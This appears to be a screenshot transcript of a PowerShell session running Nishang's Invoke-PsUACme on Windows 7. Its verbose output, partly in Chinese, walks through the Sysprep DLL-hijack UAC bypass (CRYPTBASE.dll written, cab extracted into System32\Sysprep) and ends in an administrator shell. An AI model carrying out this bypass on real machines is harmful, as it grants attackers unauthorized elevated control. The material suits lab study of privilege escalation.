 PS C:\Users\testuser\nishang-master\Escalation> Invoke-PsUACme -Verbose
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\testuser\AppData\Local\Temp\1\CRYPTBASE.dll
详细信息: Creating cab C:\Users\testuser\AppData\Local\Temp\1\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\testuser\AppData\Local\Temp\1\uac.cab.
详细信息: Removing C:\Users\testuser\AppData\Local\Temp\1\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\testuser\nishang-master\Escalation>
C:\. 管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> whoami
hacke\administrator
PS C:\Windows\temp> getsystem